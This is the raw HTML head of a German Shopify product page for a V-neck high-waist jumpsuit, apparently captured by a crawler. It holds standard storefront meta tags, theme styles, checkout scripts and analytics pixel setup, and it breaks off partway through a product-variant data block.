

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://savagelly.com/products/jumpsubtd
body_size: 41344
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://savagelly.com/products/jumpsubtd">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//savagelly.com/cdn/shop/files/savagelly_logo_-02.png?crop=center&height=32&v=1730945584&width=32"><title>
      🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille
 &ndash; savagelly</title>

    
      <meta name="description" content="Unsere Overalls sind einfach und stilvoll, die perfekt für jede Gelegenheit ist! Loose, Baggy Fit, Wide Legs, Long Pants Jumpsuits Romper, können Sie auch rollen die Unterseite des Beines ein anderes Gefühl zu finden! Dieser Jumpsuit hat eine erstaunliche Ausschnitt auf der Vorderseite geben einen super coolen Stil! Di">
    

    

<meta property="og:site_name" content="savagelly">
<meta property="og:url" content="https://savagelly.com/products/jumpsubtd">
<meta property="og:title" content="🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille">
<meta property="og:type" content="product">
<meta property="og:description" content="Unsere Overalls sind einfach und stilvoll, die perfekt für jede Gelegenheit ist! Loose, Baggy Fit, Wide Legs, Long Pants Jumpsuits Romper, können Sie auch rollen die Unterseite des Beines ein anderes Gefühl zu finden! Dieser Jumpsuit hat eine erstaunliche Ausschnitt auf der Vorderseite geben einen super coolen Stil! Di"><meta property="og:image" content="http://savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165">
  <meta property="og:image:secure_url" content="https://savagelly.com/cdn/shop/products/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="32,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille">
<meta name="twitter:description" content="Unsere Overalls sind einfach und stilvoll, die perfekt für jede Gelegenheit ist! Loose, Baggy Fit, Wide Legs, Long Pants Jumpsuits Romper, können Sie auch rollen die Unterseite des Beines ein anderes Gefühl zu finden! Dieser Jumpsuit hat eine erstaunliche Ausschnitt auf der Vorderseite geben einen super coolen Stil! Di">


    <script src="//savagelly.com/cdn/shop/t/20/assets/global.js?v=55012387985970073961758609177" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/82181849363/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://savagelly.com/products/jumpsubtd.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"53650f1059a8dafaed8761db244693aa","betas":["rich-media-storefront-analytics"],"domain":"savagelly.com","predictiveSearch":true,"shopId":82181849363,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "6f298a-2.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"2025年9月23-客厅地毯ins奶油风轻奢高级卧室","id":180974977299,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "savagelly.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//savagelly.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_HUjMWWU5.de.esm.js"></script>
<script defer="defer" async type="module" src="//savagelly.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_QpfDqRK1.esm.js"></script>
<script type="module">
  await import("//savagelly.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_HUjMWWU5.de.esm.js");
await import("//savagelly.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_QpfDqRK1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":82181849363,"offset":3600,"reqid":"85d3d8a9-135f-4e66-b6d2-17e05f40db02-1768803610","pageurl":"savagelly.com\/products\/jumpsubtd","u":"fc171d273344","p":"product","rtyp":"product","rid":9148963258643};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//savagelly.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://savagelly.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://savagelly.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<script id='scb4127' type='text/javascript' async='' src='https://savagelly.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://savagelly.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//savagelly.com/cdn/shop/t/20/compiled_assets/scripts.js?1715"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.1;
        --font-heading-scale: 1.0909090909090908;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 50, 53, 22;
        --color-base-accent-2: 194, 27, 27;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #323516;
        --gradient-base-accent-2: #c21b1b;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 20px;
        --buttons-radius-outset: 21px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 12px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//savagelly.com/cdn/shop/t/20/assets/base.css?v=156001021527321778351758609177" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//savagelly.com/cdn/shop/t/20/assets/component-predictive-search.css?v=165644661289088488651758609177" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//savagelly.com/cdn/shop/t/20/assets/jquery-1.12.0.min.js?v=180303338299147220221758609177"></script>

    <!-- swiper start -->
    <link href="//savagelly.com/cdn/shop/t/20/assets/swiper-bundle.min.css?v=133708609008927581691758609177" rel="stylesheet" type="text/css" media="all" />
    <script src="//savagelly.com/cdn/shop/t/20/assets/swiper-bundle.min.js?v=4613722382496785371758609177"></script>
    <!-- swiper end -->

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Jetzt kaufen" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>
  
	<!-- "snippets/vitals-loader.liquid" was not rendered, the associated app was uninstalled -->

<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 82181849363,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 82181849363,storefrontBaseUrl: "https://savagelly.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"358416659","configuration":"{\"pixel_id\":\"3394286057502654\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"258408723","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"65682dc0031391b7e6b49abf\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"savagelly","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"6f298a-2.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/savagelly.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":32.99,"currencyCode":"EUR"},"product":{"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt 